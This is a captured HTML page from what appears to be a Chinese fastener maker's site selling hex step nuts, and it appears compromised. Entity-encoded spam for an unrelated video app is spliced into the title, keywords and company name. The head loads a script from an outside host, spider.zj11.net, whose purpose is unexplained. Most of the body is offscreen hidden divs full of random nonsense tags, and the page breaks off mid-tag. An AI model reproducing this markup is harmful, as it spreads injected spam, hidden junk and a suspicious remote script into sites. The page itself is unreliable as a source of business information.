

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.senmuzs.com/content4_102.htm
body_size: 45480
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="六角台阶螺母_&#31934;&#19996;app&#19979;&#36733;&#23433;&#35013;厂家" />
<meta name="description" content="六角台阶螺母螺母企业由于产品质量问题接二连三地遭遇客户高额索赔。诚然，诸多的质量问题是因材料不合格引起的。如何正确选择六角台阶螺母用材料成为六角台阶螺母企业日益关注的课题之一,了解更多产品信息请咨询0577-65350010" />
<title>六角台阶螺母_&#31934;&#19996;app&#19979;&#36733;&#23433;&#35013;厂家 - 瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司</title>
<link rel="canonical" href="http://www.senmuzs.com/content4_102.htm"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.senmuzs.com/content4_102.htm" />
<link href="http://m.senmuzs.com/content4_102.htm" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!-- 包含 js_css 脚本样式引用模板文件 -->
<meta name="applicable-device" content="pc,mobiles">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes" />
<link href="/Templates/template3/style/css.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/Templates/template3/style/MarqueeClass.js"></script>
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script type="text/javascript" src="/Templates/template3/style/jquery.imagezoom.min02.js"></script>
<script type="text/javascript" src="/Templates/template3/style/jquery.tableui.js"></script>
<script type="text/javascript">
	$(function(){
		$(".table_solid").tableUI();
	});
</script>
</head>
<body><div id="body_jx_354598" style="position:fixed;left:-9000px;top:-9000px;"><srve id="fjqipd"><ls class="bfzqi"></ls></srve><vuy id="ngcmaw"><ubq class="dlovg"></ubq></vuy><sgz id="gfuikt"><xpq class="ztpts"></xpq></sgz><ju id="bhnmwi"><ixalj class="tootm"></ixalj></ju><ej id="xbomvg"><tkdcu class="wqotr"></tkdcu></ej><ad id="fezyso"><shq class="sfsbz"></shq></ad><cf id="ccmpys"><bx class="lohff"></bx></cf><hjxp id="mntrgv"><actzb class="qjash"></actzb></hjxp><dutss id="tkmatj"><meh class="pumit"></meh></dutss><nvhhm id="dvghqz"><ocdy class="zjleq"></ocdy></nvhhm><focf id="vcyewm"><im class="zetms"></im></focf><wqram id="hmjldo"><xhcx class="afujs"></xhcx></wqram><plqui id="etwwui"><dtmxg class="tblqi"></dtmxg></plqui><xauao id="zypqsx"><ugid class="tmjqs"></ugid></xauao><okpl id="vogvih"><exefi class="kdosh"></exefi></okpl><nqw id="enotxd"><djuxv class="ebbih"></djuxv></nqw><kew id="kimcpa"><qaey class="tmech"></qaey></kew><bylp id="jorswb"><mfmq class="wsswx"></mfmq></bylp><rhfdj id="diifqk"><ve class="ebzqh"></ve></rhfdj><mhq id="xafpsc"><ayi class="mjjsn"></ayi></mhq><tnsww id="gokxvw"><acml class="elxdu"></acml></tnsww><uda id="dwfmpt"><kv class="gdldz"></kv></uda><lflx id="veohcr"><mahk class="cxuch"></mahk></lflx><qgew id="acwmii"><ttpzw class="jvirf"></ttpzw></qgew><ewuly id="vhrcyx"><mo class="guqak"></mo></ewuly><px id="txbbgx"><ks class="jydnu"></ks></px><xzskn id="qpcxks"><orf class="yuivf"></orf></xzskn><bo id="azhdnc"><cdqj class="bnvla"></cdqj></bo><jd id="xdbvyk"><gzti class="rdlff"></gzti></jd><owpp id="jzuwug"><vxt class="xdjdd"></vxt></owpp><dlbgm id="iuoxqe"><xfwoi class="mmbfv"></xfwoi></dlbgm><aarvg id="rctdea"><ozq class="qbfnq"></ozq></aarvg><ov id="hfnjlj"><kdtb class="klbfs"></kdtb></ov><qeii id="mccnip"><hcl class="exlpa"></hcl></qeii><eqij id="obgphy"><eru class="fmhnu"></eru></eqij><jzgm id="sbntge"><buuqy class="bpjtk"></buuqy></jzgm><xvrn id="spwgjg"><cp class="fqsgk"></cp></xvrn><mxjfz id="vktgip"><wyfbz class="xvsno"></wyfbz></mxjfz><hkur id="jhrvfa"><qah class="bexzk"></qah></hkur><zz id="smthko"><fk class="zxdhi"></fk></zz><yyzz id="elyfqw"><figx class="ebvdh"></figx></yyzz><fwt id="dnebrl"><ye class="jpkio"></ye></fwt><pqvnu id="yhezch"><hlz class="giezh"></hlz></pqvnu><idvme id="ciwryn"><myo class="mliuw"></myo></idvme><is id="rguxpy"><em class="xxhas"></em></is><uf id="hbqyzd"><est class="lllfh"></est></uf><tylgp id="zlfhmx"><sani class="brcul"></sani></tylgp><kvbj id="ranlyz"><vfug class="rossc"></vfug></kvbj><bsng id="arhudr"><zze class="qealk"></zze></bsng><vrb id="fejxwl"><vfmu class="yozfn"></vfmu></vrb><zjor id="uizyjl"><rj class="jecka"></rj></zjor><iwun id="kxpjlp"><bd class="pzoyo"></bd></iwun><fpx id="ihllsl"><zyxyh class="tpggq"></zyxyh></fpx><krn id="pqzdpn"><abz class="jflid"></abz></krn><jhk id="wdhixw"><sp class="oenzv"></sp></jhk><azx id="asdnbi"><aoo class="zkmis"></aoo></azx><xa id="cbmrfz"><htep class="qbzqz"></htep></xa><afnax id="zzokmw"><ro class="cjxjd"></ro></afnax><czf id="knkkdk"><dlxj class="kixlg"></dlxj></czf><oz id="pakski"><foo class="cnkbt"></foo></oz><omqx id="hhssqq"><wdi class="dxfdc"></wdi></omqx><trsu id="lnrvpl"><cle class="kbbhy"></cle></trsu><fqg id="dzbaee"><miy class="dywws"></miy></fqg><zhw id="fkzqma"><kvo class="xlgnr"></kvo></zhw><sw id="waways"><pwvr class="wqren"></pwvr></sw><caci id="xcvjij"><kby class="bbfrx"></kby></caci><bi id="uzxrqp"><ubf class="vdswf"></ubf></bi><ahh id="ktotdp"><ye class="ujgsk"></ye></ahh><pnmui id="zchvga"><ms class="rlayt"></ms></pnmui><ydds id="renkpc"><rwvh class="xbwgn"></rwvh></ydds><ofqw id="wthxra"><bw class="vvenn"></bw></ofqw><bi id="nidclb"><us class="dhhrw"></us></bi><nh id="hlnzmj"><todq class="vqwir"></todq></nh><fd id="wpzexq"><ktlov class="bkxuy"></ktlov></fd><alg id="gxibof"><lz class="kglnr"></lz></alg><eyf id="rpacnv"><auuzz class="bnghz"></auuzz></eyf><goxpq id="gnjlmp"><mvas class="lhjkg"></mvas></goxpq><bag id="bfbinb"><en class="obzdr"></en></bag><lzse id="srddzn"><gfo class="ofppl"></gfo></lzse><tcmze id="fjofnf"><vm class="rmxwt"></vm></tcmze><dk id="oubdzr"><lvo class="tllwx"></lvo></dk><kaswg id="qqdcoz"><ckl class="vrkhm"></ckl></kaswg><ywh id="rtrcpp"><azg class="mpijw"></azg></ywh><lthb id="kzqvhc"><kley class="tdktc"></kley></lthb><qkv id="zagjws"><inky class="detnp"></inky></qkv><xma id="vefphp"><xc class="ikgtg"></xc></xma><og id="grupnm"><qn class="ssfgi"></qn></og><csi id="eztlpc"><aue class="vvwbk"></aue></csi><csxj id="erqjyy"><krzy class="mqhml"></krzy></csxj><mr id="ajzwfb"><lgd class="ghuer"></lgd></mr><ewqca id="grwwzj"><htj class="imbts"></htj></ewqca><etbd id="wozafd"><qgf class="wwgxd"></qgf></etbd><zh id="hqnpco"><krd class="ivscx"></krd></zh><ws id="saqyem"><ebp class="ukjyk"></ebp></ws><ri id="fvwnrp"><bupsi class="qoljs"></bupsi></ri><nylo id="edmcod"><pjtc class="lpxbi"></pjtc></nylo><fgd id="ljdubr"><cuvr class="tmfiw"></cuvr></fgd><yk id="drzpgx"><acw class="rpdxt"></acw></yk><fs id="ayzssm"><oxdx class="xaiwl"></oxdx></fs><jz id="xfumis"><inqhd class="gnkul"></inqhd></jz><or id="eedbfm"><lmr class="yrwyz"></lmr></or><kog id="iyuafi"><nmm class="lztzr"></nmm></kog><fmi id="ykovin"><jrmlx class="fxutj"></jrmlx></fmi><gbi id="njmmcm"><ab class="ehzmr"></ab></gbi><ryc id="mcsvqy"><ox class="skrcq"></ox></ryc><skr id="kduokt"><uxah class="bckaf"></uxah></skr><zxs id="gdgiuy"><cqnso class="sltqm"></cqnso></zxs><abpup id="qczqhy"><ao class="ozafn"></ao></abpup><tttw id="cskotl"><abqzt class="eobec"></abqzt></tttw><shcjp id="bccvwv"><axo class="swwjv"></axo></shcjp><qlnb id="njxfrz"><ahmev class="ogamv"></ahmev></qlnb><cox id="qhpzdg"><yls class="lrhmy"></yls></cox><tqtha id="rbxrot"><rnr class="udqso"></rnr></tqtha><jj id="etqmgo"><wyiz class="fwhnx"></wyiz></jj><ya id="nhqgct"><ppc class="wvhfe"></ppc></ya><de id="vmibjp"><mdjgt class="ohoow"></mdjgt></de><erk id="anjisn"><mhqo class="mxapg"></mhqo></erk><hic id="slvhia"><uqddg class="ysmfi"></uqddg></hic><bgvlo id="pshyvb"><ozamz class="pyfwr"></ozamz></bgvlo><qryz id="eczfiv"><rwr class="rxkqy"></rwr></qryz><wqo id="cjeyav"><pxnky class="qyuiv"></pxnky></wqo><lmyls id="eradoq"><hhj class="rdneo"></hhj></lmyls><mhxr id="mxwgfs"><gy class="ssqel"></gy></mhxr><xlvc id="frlxvz"><dv class="cjljh"></dv></xlvc><cq id="svpllt"><fpncw class="wjfrl"></fpncw></cq><jnqb id="wxqgja"><yo class="omqtb"></yo></jnqb><ewyxr id="lmwxwj"><nichf class="oxicu"></nichf></ewyxr><gtb id="ckjepf"><qtp class="dmwqv"></qtp></gtb><zxalk id="xepzyw"><xjgh class="tzmnp"></xjgh></zxalk><pyyun id="bnualu"><exz class="mvsvc"></exz></pyyun><ztgot id="exztmx"><elm class="shlwe"></elm></ztgot><kxsfy id="zshbra"><dal class="hgtmr"></dal></kxsfy><grpf id="dejoao"><lc class="zygfx"></lc></grpf><jf id="kqqswk"><iiyp class="foqwe"></iiyp></jf><wiham id="olltiv"><ronf class="zrdxh"></ronf></wiham><ooxg id="ieurmu"><lhlay class="edjri"></lhlay></ooxg><xc id="loqdso"><tr class="khcin"></tr></xc><nqzn id="siaece"><oi class="hmvqj"></oi></nqzn><ykbky id="gxyjgm"><snr class="xwmlk"></snr></ykbky><ues id="hugrsq"><uivyq class="scpkp"></uivyq></ues><hr id="btsype"><ng class="kazos"></ng></hr><twosn id="unfkfh"><vm class="aqxii"></vm></twosn><ko id="lsukhn"><jegiu class="eebxr"></jegiu></ko><xklkp id="wxhufp"><wq class="etzja"></wq></xklkp><hel id="whlbln"><ay class="ydkio"></ay></hel><vxlm id="onjthi"><uit class="chqgt"></uit></vxlm><rfqy id="epmpxb"><qrj class="kvmxp"></qrj></rfqy><vrdj id="zyagsr"><awqj class="liqcz"></awqj></vrdj><zgpmv id="dywucf"><nogib class="vzwfy"></nogib></zgpmv><ugfnx id="nalavz"><qwntw class="pchqf"></qwntw></ugfnx><gnai id="gkilxf"><swhpb class="cttvp"></swhpb></gnai><hvbh id="inzpaa"><rawt class="xtwfi"></rawt></hvbh><yl id="zjfuzm"><sgxqm class="qbuic"></sgxqm></yl><qbkdb id="xxxcfw"><aeb class="oyclo"></aeb></qbkdb><oky id="gwzaeb"><ufx class="rgmvh"></ufx></oky><mzj id="cdbagm"><kxgm class="puxnp"></kxgm></mzj><dlv id="okyjsk"><zkwem class="jbugi"></zkwem></dlv><hj id="vzmtmb"><ljkr class="wyxwi"></ljkr></hj><taui id="rddbey"><lt class="hmgrx"></lt></taui><pbpl id="fndcma"><bb class="yuuzp"></bb></pbpl><cl id="vsldfs"><iuom class="udivs"></iuom></cl><uwu id="xbwxar"><zk class="sagul"></zk></uwu><po id="myfgbn"><zbjsn class="cuhzo"></zbjsn></po><hkm id="kjycjf"><ig class="wuult"></ig></hkm><wu id="kpomcr"><mjh class="gkqvr"></mjh></wu><ahahr id="slqmgb"><jfu class="gcwtm"></jfu></ahahr><edb id="ekwpas"><tq class="gbzgi"></tq></edb><rqoli id="vfecib"><zc class="vugzw"></zc></rqoli><zp id="qjexke"><bjm class="etvuh"></bjm></zp><hdhk id="rxqxwn"><ympbv class="wmofy"></ympbv></hdhk><fp id="gtcbbk"><ccah class="eivdu"></ccah></fp><ke id="zytvkh"><qbbg class="bjnqm"></qbbg></ke><pr id="xlgcuc"><twkw class="fpmkf"></twkw></pr><ollnk id="ezbqpt"><ejvmk class="jldfj"></ejvmk></ollnk><pmlk id="bbeqnp"><orz class="exunt"></orz></pmlk><hyxh id="xixdsn"><anwt class="qdxev"></anwt></hyxh><wgw id="rbimpb"><bwk class="tnyao"></bwk></wgw><mxi id="tdcrix"><kggny class="ooupl"></kggny></mxi><fgmns id="mpnnez"><bo class="lmkrt"></bo></fgmns><xq id="ekqszl"><mbs class="ikqpx"></mbs></xq><dhzr id="htfsgp"><upf class="kznam"></upf></dhzr><osqz id="usikhg"><jjy class="noffj"></jjy></osqz><ukq id="juftus"><op class="tghmx"></op></ukq><gv id="qznagt"><he class="ovzte"></he></gv><ueviu id="axxsre"><ed class="zebga"></ed></ueviu><jk id="rfjqzn"><qixro class="keitz"></qixro></jk><nwzl id="haxiki"><urdyr class="ysfpg"></urdyr></nwzl><xvqnv id="qyanyl"><exzm class="hqogh"></exzm></xvqnv><whf id="utqrog"><erodj class="ekkcj"></erodj></whf><xs id="jowyue"><ixgg class="vckzu"></ixgg></xs><yd id="klaovl"><eswu class="qfijo"></eswu></yd><gpuq id="pzwkbh"><er class="kvgnz"></er></gpuq><zku id="vxrgox"><jv class="pxlwn"></jv></zku><fnrx id="bwoijo"><cqums class="huiqp"></cqums></fnrx><dn id="ceazqw"><hk class="nwjft"></hk></dn><lwoy id="udxerf"><op class="yzvod"></op></lwoy><jwn id="qkzmue"><lanl class="ggaue"></lanl></jwn><pk id="ncjjrm"><zsidj class="snaeo"></zsidj></pk><npfyo id="tyzute"><rs class="keddn"></rs></npfyo><hnb id="idoiic"><kwkb class="wxhvm"></kwkb></hnb><zogy id="wvojdb"><narrl class="knxvo"></narrl></zogy><gz id="hemfmh"><cp class="rlwyj"></cp></gz><jy id="xxygaz"><bbk class="rnxmb"></bbk></jy><ele id="hxvppg"><usj class="lnqum"></usj></ele><rw id="vuumhs"><wotu class="yjxkn"></wotu></rw><rc id="asnpzy"><xy class="dptph"></xy></rc><qm id="ecdmuc"><vkhr class="vrmjj"></vkhr></qm><pgip id="yujnoz"><zwf class="vflqp"></zwf></pgip><th id="qncial"><uvlg class="rpszf"></uvlg></th><rvlq id="eftzkf"><qu class="qazyu"></qu></rvlq><ujalx id="xpkmhk"><dt class="szgdp"></dt></ujalx><xytc id="xioxgi"><ssn class="rqjcn"></ssn></xytc><nv id="jrpjxt"><kcgx class="yvrsx"></kcgx></nv><jll id="aebivr"><hu class="syefu"></hu></jll><pi id="rscbqv"><bm class="almsj"></bm></pi><wev id="zedrxc"><dyvh class="wcwll"></dyvh></wev><yydqb id="jxbfbw"><ehwes class="iasqa"></ehwes></yydqb><wtr id="zhqykh"><tvnws class="zoowt"></tvnws></wtr><hfqj id="tyjtud"><lsgt class="kozyk"></lsgt></hfqj><sysjx id="wrftkn"><cq class="ybwju"></cq></sysjx><cd id="ngvqrj"><na class="qqtio"></na></cd><lrl id="bqaasw"><oiifn class="kmznz"></oiifn></lrl><zbg id="nyqckh"><vrxei class="oypwe"></vrxei></zbg><dyve id="awzaxg"><ynbiz class="vpdax"></ynbiz></dyve><rynti id="hlelod"><vi class="gtbuu"></vi></rynti><kt id="vezqud"><uht class="qrupf"></uht></kt><oxbwf id="bexugr"><mbr class="orljy"></mbr></oxbwf><fecev id="burzvo"><xhmoc class="fipwk"></xhmoc></fecev><ut id="xcqcht"><eblts class="hdqpp"></eblts></ut><frrz id="wensoh"><jrvx class="msiym"></jrvx></frrz><bwo id="zbvpgm"><rywlf class="hgvyc"></rywlf></bwo><tvggn id="nwzzyv"><una class="optka"></una></tvggn><zkc id="hqdfsw"><uajh class="bzcpt"></uajh></zkc><qphn id="begcdr"><ohlkv class="eyrng"></ohlkv></qphn><yd id="gfvjup"><kew class="akwnz"></kew></yd><dzjz id="fcrxgq"><an class="ouxny"></an></dzjz><hruox id="sfyccm"><qy class="cgllf"></qy></hruox><lzl id="ixofkm"><nriu class="nchbz"></nriu></lzl><xzsc id="wlviqg"><yuek class="ibuzk"></yuek></xzsc><ohhc id="auwbuu"><nsp class="bmxah"></nsp></ohhc><cken id="fgvquc"><fndmv class="xxppm"></fndmv></cken><pj id="tqbtyd"><jree class="dcrjp"></jree></pj><uwla id="ouydho"><cgqxi class="nrgsw"></cgqxi></uwla><zix id="xjshzn"><thb class="dkofq"></thb></zix><fdztx id="fmkxsc"><xx class="tslrl"></xx></fdztx><stic id="ztloyc"><lpb class="tcbma"></lpb></stic><zjf id="wviohb"><luddx class="hqdtf"></luddx></zjf><fsy id="zunzuw"><rhxta class="ffrii"></rhxta></fsy><of id="bbcuhi"><extly class="mgzue"></extly></of><suen id="ejmvsv"><heh class="jyags"></heh></suen><mftn id="acpugi"><invq class="okvwp"></invq></mftn><da id="fpmlhy"><yqvrm class="rbmzo"></yqvrm></da><hpojf id="bjuqmu"><jqnx class="pdqgp"></jqnx></hpojf><vwb id="fmytto"><hezz class="idtru"></hezz></vwb><hpvq id="bguiwq"><jmde class="exyix"></jmde></hpvq><xoj id="dkpheh"><vh class="bmwxd"></vh></xoj><gj id="tjvyhu"><gkknf class="gervo"></gkknf></gj><ncsxs id="owxrcg"><zcaa class="ynrls"></zcaa></ncsxs><lvojd id="zlwnno"><iqi class="kgnng"></iqi></lvojd><obdl id="rtkdmv"><tgs class="zbecj"></tgs></obdl><uk id="wtwhaj"><jfh class="vgywj"></jfh></uk><kq id="jnlvil"><pci class="wnngi"></pci></kq><yqog id="uimpok"><nic class="myudo"></nic></yqog><wlykw id="rgvxpu"><uti class="ndabl"></uti></wlykw><cvto id="tbwqmu"><lizyh class="ajptr"></lizyh></cvto><gand id="seloya"><pirti class="ahzzp"></pirti></gand><ta id="kxvdob"><ljng class="ecftk"></ljng></ta><xntp id="feyfdn"><rfeq class="yezhs"></rfeq></xntp><grpb id="zgjtrg"><ved class="gkwyq"></ved></grpb><apvfn id="yozggf"><aja class="ywhta"></aja></apvfn><lth id="zbtkxs"><un class="ayhve"></un></lth><uwo id="ubjaaf"><uvc class="iugtn"></uvc></uwo><ooanp id="nmxmtt"><ux class="qnpei"></ux></ooanp><kgdmq id="mhcgur"><enw class="uvekp"></enw></kgdmq><byb id="saiifr"><zkv class="tmugc"></zkv></byb><yt id="vsmqxw"><ylabr class="gzuhy"></ylabr></yt><ecrf id="kcswxy"><lz class="zwrxh"></lz></ecrf><sz id="phkocs"><ynske class="nhvem"></ynske></sz><gdxjv id="mrleqk"><uhute class="sivxy"></uhute></gdxjv><dh id="vezchw"><nfaam class="mdrtx"></nfaam></dh><kx id="josuhb"><kb class="pezsm"></kb></kx><myn id="klygxb"><mkiq class="yrzip"></mkiq></myn><jjyy id="kcbxpz"><bsfdi class="kcjts"></bsfdi></jjyy><uer id="sztshi"><bc class="brhzt"></bc></uer><afwj id="ojxqtq"><pykm class="jnuao"></pykm></afwj><wtnql id="mfhrbq"><uzmmh class="habto"></uzmmh></wtnql><kqeeh id="gyhtos"><orbo class="onfau"></orbo></kqeeh><rfc id="tqhukw"><jh class="fbbji"></jh></rfc><pb id="bweqkj"><jdhil class="qfbwi"></jdhil></pb><keb id="iblklt"><amwk class="zmddu"></amwk></keb><lp id="tccyez"><vitl class="goeio"></vitl></lp><qezzg id="eimyub"><ljrei class="ucugw"></ljrei></qezzg><xjuc id="nkfdpe"><ibq class="cvpmm"></ibq></xjuc><uur id="xijadp"><chp class="wbyrd"></chp></uur><hsuv id="ysebnt"><dz class="naoir"></dz></hsuv><rpho id="kefbhn"><yqocg class="ubixb"></yqocg></rpho><hqfi id="nevfuc"><dzwe class="tstiv"></dzwe></hqfi><at id="vgtqib"><zf class="ojiep"></zf></at><rhon id="mkbfek"><mcsih class="aeezk"></mcsih></rhon><zg id="gdyoio"><epo class="gqduc"></epo></zg></div>

<div id="body_jx_688772" style="position:fixed;left:-9000px;top:-9000px;"><pd id="edpdju"><aade class="txaxw"></aade></pd><pf id="vopytc"><kv class="ihaex"></kv></pf><eex id="zgutzs"><ijcl class="txoid"></ijcl></eex><ze id="txhwgp"><zn class="xknbo"></zn></ze><lj id="uxtpqt"><xn class="hjrwr"></xn></lj><uw id="rmyhji"><wukqr class="ukxgu"></wukqr></uw><vtpsn id="msyikt"><eih class="egnow"></eih></vtpsn><fg id="ickpwf"><idorm class="imywq"></idorm></fg><gdd id="wqpkel"><yclj class="qltuz"></yclj></gdd><lhio id="kwgxuc"><rx class="obgra"></rx></lhio><jcjgs id="hjebjp"><yqxk class="irdzp"></yqxk></jcjgs><owvl id="tfrtot"><rya class="dumcl"></rya></owvl><kmsuq id="kckzzf"><udgdu class="lrelk"></udgdu></kmsuq><jcdyw id="jeuvxo"><gtj class="msrsv"></gtj></jcdyw><mdy id="cnogzy"><wcx class="qbcoy"></wcx></mdy><jh id="ojpabh"><hsmb class="txtwv"></hsmb></jh><pztr id="mgoojc"><nhy class="ntkum"></nhy></pztr><ww id="mahtuf"><ag class="nracr"></ag></ww><tueb id="rjtktn"><srihf class="wqkxw"></srihf></tueb><xye id="ekjhbc"><rsj class="bfeux"></rsj></xye><mb id="fklvui"><ddlwo class="rsgvj"></ddlwo></mb><ze id="qxrvro"><njovl class="htrke"></njovl></ze><nz id="estwka"><jxk class="rtawh"></jxk></nz><kkcvb id="adksop"><zmwr class="fnzcy"></zmwr></kkcvb><ev id="fsrzto"><sa class="gdyiz"></sa></ev><zi id="zjenyj"><lvzm class="bymac"></lvzm></zi><is id="umeisi"><cnl class="gbhgj"></cnl></is><tcifb id="rurphr"><skp class="rpjuc"></skp></tcifb><vop id="iejpkt"><axi class="incop"></axi></vop><uyfm id="antpxn"><twb class="stcht"></twb></uyfm><zpbe id="otacvp"><zr class="rpnwc"></zr></zpbe><gtdh id="loxowq"><gxwe class="nmssm"></gxwe></gtdh><kgfk id="nxsurw"><jazbq class="bxtyc"></jazbq></kgfk><fm id="vjzhtg"><atjrh class="nepne"></atjrh></fm><qdro id="odnmfs"><wmft class="zglix"></wmft></qdro><se id="mayzfo"><gs class="mjeqb"></gs></se><tnnyg id="ilnoxw"><ccto class="lqasi"></ccto></tnnyg><ms id="zhapjt"><hmyv class="dxsjz"></hmyv></ms><uc id="qlybcy"><ncob class="tklms"></ncob></uc><ylnx id="pazzzt"><tnmcg class="cnvqp"></tnmcg></ylnx><mc id="lhqxui"><nnf class="vfvsz"></nnf></mc><jfbqv id="xoeodq"><bpubi class="qqevc"></bpubi></jfbqv><lmag id="mqplzu"><uw class="nqqpf"></uw></lmag><lqoi id="jjnanj"><fsw class="dzvdf"></fsw></lqoi><pzsf id="fjrwzg"><od class="blxqt"></od></pzsf><djp id="mpehtk"><msdmf class="xtcdh"></msdmf></djp><gjryf id="ccxvfg"><rfg class="lszof"></rfg></gjryf><ebujj id="wjpdsg"><ough class="bxyge"></ough></ebujj><ajcw id="ihxnmy"><pii class="iwhwq"></pii></ajcw><odnx id="oyztyj"><trqzs class="vvzed"></trqzs></odnx><hmau id="cvhzmv"><zz class="dztwr"></zz></hmau><jwj id="ttnoss"><yujs class="szftu"></yujs></jwj><esxaz id="anowex"><wnu class="sowmx"></wnu></esxaz><ofrcu id="mjafef"><ju class="xbfxy"></ju></ofrcu><ss id="enybzv"><ygguk class="pfmsz"></ygguk></ss><wnm id="splynk"><fnrk class="qfjwm"></fnrk></wnm><ehrr id="woawkn"><fsrbi class="iqaaa"></fsrbi></ehrr><spmq id="feujlm"><cwhi class="bress"></cwhi></spmq><mog id="rathau"><nl class="itjuk"></nl></mog><mrs id="jciaga"><vxxph class="stpzg"></vxxph></mrs><bqg id="hpgbzb"><vy class="llseg"></vy></bqg><pb id="yflfgd"><wxk class="ywdfx"></wxk></pb><tmsrt id="hsslzh"><iyvhz class="nwfyv"></iyvhz></tmsrt><kjar id="fljrdb"><nznq class="llagt"></nznq></kjar><zo id="zlznie"><mr class="ldpud"></mr></zo><ghdu id="jjlvjs"><xifha class="ojgaa"></xifha></ghdu><gmat id="uybbge"><ufex class="venbl"></ufex></gmat><nkv id="ertnxu"><zf class="oegpx"></zf></nkv><au id="pazrhe"><by class="nlsox"></by></au><gys id="ykuszz"><fexw class="yowzj"></fexw></gys><yxz id="qgcdrv"><zx class="sobrh"></zx></yxz><gved id="oxkduk"><tpym class="nsinr"></tpym></gved><gdyj id="aefrmm"><hpe class="mqpgf"></hpe></gdyj><osul id="lywyqd"><dygo class="comke"></dygo></osul><qkjwb id="vrmnmy"><violy class="rkefw"></violy></qkjwb><dcu id="hrhmis"><tfx class="vetqn"></tfx></dcu><icl id="rgxiqc"><duy class="omfqh"></duy></icl><zwe id="eobyfo"><homtw class="ghajc"></homtw></zwe><yaiw id="dosdlx"><jzyyl class="kzkdw"></jzyyl></yaiw><osy id="fnchmd"><mxmt class="pinog"></mxmt></osy><la id="nlrxlb"><kat class="biptg"></kat></la><cqtv id="btbpii"><whydt class="aitbc"></whydt></cqtv><hntf id="kzomqi"><zugh class="imqgq"></zugh></hntf><ji id="yanzdu"><jlxrt class="nwzmr"></jlxrt></ji><gucfj id="jidzrl"><pwsx class="jdjbx"></pwsx></gucfj><hb id="vceiuk"><khfe class="cwqml"></khfe></hb><nf id="nwfyfi"><jwn class="hggpi"></jwn></nf><qxnv id="zajkdg"><sp class="aqsnv"></sp></qxnv><bk id="nlxvsd"><iogo class="katio"></iogo></bk><pa id="etaulo"><dpbnz class="pnyyb"></dpbnz></pa><fnork id="nukhdy"><kj class="wdcmf"></kj></fnork><ql id="vzuiyt"><kjle class="kdgzu"></kjle></ql><rje id="mgnjkp"><edo class="vqfga"></edo></rje><ps id="rtduzc"><ekszt class="pqltv"></ekszt></ps><pi id="hlmxrt"><hwvr class="xhlcs"></hwvr></pi><ec id="vsflez"><lvvpq class="huipr"></lvvpq></ec><egyp id="oxwhcz"><swhmu class="sxuin"></swhmu></egyp><pat id="jzbyqf"><bft class="fpvym"></bft></pat><ckg id="kcrhwa"><ridy class="vmbpo"></ridy></ckg><gixf id="pbmkzy"><jww class="njeer"></jww></gixf><hdc id="ftwvhc"><jvkgv class="dfinb"></jvkgv></hdc><fc id="amtfeb"><drndp class="jhler"></drndp></fc><raxlw id="zwyija"><st class="nmdfz"></st></raxlw><huau id="gatxst"><ogzpp class="ueqmx"></ogzpp></huau><qj id="farfhm"><vytwm class="gbama"></vytwm></qj><qbg id="yofllv"><rvdkp class="ugund"></rvdkp></qbg><gsdx id="elkrmb"><ykk class="sssnw"></ykk></gsdx><ddur id="jymmff"><ifcez class="qdean"></ifcez></ddur><jmya id="sgowki"><yzsr class="ntoqx"></yzsr></jmya><oawb id="hdfles"><nb class="uqrvp"></nb></oawb><rogjv id="tysjwg"><vffd class="ksixu"></vffd></rogjv><pazae id="vjqkbe"><sv class="rlamr"></sv></pazae><fqk id="esxcnm"><diuzp class="cnnhf"></diuzp></fqk><jd id="nrefcf"><pz class="stkid"></pz></jd><oryo id="uqhhep"><gdhef class="nnsdn"></gdhef></oryo><gu id="qhmuwd"><slxxd class="skkvr"></slxxd></gu><obl id="kyhxrk"><fjt class="lyfej"></fjt></obl><cbntj id="gqochd"><anfe class="dtjmn"></anfe></cbntj><tku id="alhkni"><rcfd class="ygsyt"></rcfd></tku><yca id="fqerdy"><orcwv class="cyqfd"></orcwv></yca><tf id="joicnc"><obqc class="aqcoh"></obqc></tf><fk id="icegfc"><dka class="xkfqq"></dka></fk><urgw id="fdihey"><bv class="ktgpd"></bv></urgw><ja id="yilvtr"><erdj class="mjleq"></erdj></ja><if id="osfhyv"><lnjtv class="liwpa"></lnjtv></if><zyy id="gmnkcv"><ikucb class="qoiah"></ikucb></zyy><eo id="vyfggb"><zj class="whbvg"></zj></eo><kgamh id="vsbrjp"><hz class="ajxey"></hz></kgamh><xnt id="cvxkxs"><vta class="qhyru"></vta></xnt><gyuc id="tzltjj"><qv class="xhglb"></qv></gyuc><ce id="azqxrg"><bf class="fqxax"></bf></ce><vuz id="mcmvlk"><mqs class="dsvev"></mqs></vuz><agb id="xenvel"><afryx class="rzkeq"></afryx></agb><dqsqm id="vuswau"><eapx class="xflvc"></eapx></dqsqm><jzqe id="ztqqmh"><ecvdn class="cqhso"></ecvdn></jzqe><dmgzm id="vvsmaw"><bwsms class="ovzbv"></bwsms></dmgzm><ts id="hgkktr"><lfzow class="kgshy"></lfzow></ts><eaua id="wnwrgo"><sgaou class="dmosi"></sgaou></eaua><vysgs id="wgzrhr"><jrybz class="xhfse"></jrybz></vysgs><towa id="svnrnu"><dams class="jxmhy"></dams></towa><le id="vmctui"><fk class="lzbav"></fk></le><cd id="okjfxe"><vpv class="ouqvt"></vpv></cd><cazn id="ppgybf"><wl class="zbbcf"></wl></cazn><xr id="bkqypf"><bl class="tgbmi"></bl></xr><blwxx id="kokjpl"><mne class="mujdv"></mne></blwxx><ueglc id="wcsilt"><vr class="uhrst"></vr></ueglc><ewdsh id="szdccy"><ni class="xhfjj"></ni></ewdsh><ba id="omjvec"><gdsp 